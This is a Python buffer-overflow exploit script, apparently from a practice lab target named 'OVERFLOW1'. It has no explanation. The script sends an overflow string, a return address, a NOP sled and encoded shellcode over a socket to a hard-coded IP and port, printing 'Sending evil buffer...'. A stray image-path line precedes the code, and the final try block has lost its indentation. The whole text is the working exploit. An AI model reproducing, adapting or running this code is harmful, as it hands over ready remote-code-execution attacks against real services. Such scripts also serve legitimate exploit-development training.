 import socket
ip = "11.11.11.123"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90"*16
payload = ("\xda\xc0\xd9\x74\x24\xf4\x5f\xbb\xd1\xb8\x98\xec\x33\xc9\xb1"
"\x52\x31\x5f\x17\x83\xc7\x04\x03\x8e\xab\x7a\x19\xcc\x24\xf8"
"\xe2\x2c\xb5\x9d\x6b\xc9\x84\x9d\x08\x9a\xb7\x2d\x5a\xce\x3b"
"\xc5\x0e\xfa\xc8\xab\x86\x0d\x78\x01\xf1\x20\x79\x3a\xc1\x23"
"\xf9\x41\x16\x83\xc0\x89\x6b\xc2\x05\xf7\x86\x96\xde\x73\x34"
"\x06\x6a\xc9\x85\xad\x20\xdf\x8d\x52\xf0\xde\xbc\xc5\x8a\xb8"
"\x1e\xe4\x5f\xb1\x16\xfe\xbc\xfc\xe1\x75\x76\x8a\xf3\x5f\x46"
"\x73\x5f\x9e\x66\x86\xa1\xe7\x41\x79\xd4\x11\xb2\x04\xef\xe6"
"\xc8\xd2\x7a\xfc\x6b\x90\xdd\xd8\x8a\x75\xbb\xab\x81\x32\xcf"
"\xf3\x85\xc5\x1c\x88\xb2\x4e\xa3\x5e\x33\x14\x80\x7a\x1f\xce"
"\xa9\xdb\xc5\xa1\xd6\x3b\xa6\x1e\x73\x30\x4b\x4a\x0e\x1b\x04"
"\xbf\x23\xa3\xd4\xd7\x34\xd0\xe6\x78\xef\x7e\x4b\xf0\x29\x79"
"\xac\x2b\x8d\x15\x53\xd4\xee\x3c\x90\x80\xbe\x56\x31\xa9\x54"
"\xa6\xbe\x7c\xfa\xf6\x10\x2f\xbb\xa6\xd0\x9f\x53\xac\xde\xc0"
"\x44\xcf\x34\x69\xee\x2a\xdf\x9d\xe4\x3f\x7b\xca\xf8\x3f\x9d"
"\x6b\x74\xd9\xcb\x7b\xd0\x72\x64\xe5\x79\x08\x15\xea\x57\x75"
"\x15\x60\x54\x8a\xd8\x81\x11\x98\x8d\x61\x6c\xc2\x18\x7d\x5a"
"\x6a\xc6\xec\x01\x6a\x81\x0c\x9e\x3d\xc6\xe3\xd7\xab\xfa\x5a"
"\x4e\xc9\x06\x3a\xa9\x49\xdd\xff\x34\x50\x90\x44\x13\x42\x6c"
"\x44\x1f\x36\x20\x13\xc9\xe0\x86\xcd\xbb\x5a\x51\xa1\x15\x0a"
"\x24\x89\xa5\x4c\x29\xc4\x53\xb0\x98\xb1\x25\xcf\x15\x56\xa2"
"\xa8\x4b\xc6\x4d\x63\xc8\xe6\xaf\xa1\x25\x8f\x69\x20\x84\xd2"
"\x89\x9f\xcb\xea\x09\x15\xb4\x08\x11\x5c\xb1\x55\x95\x8d\xcb"
"\xc6\x70\xb1\x78\xe6\x50")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")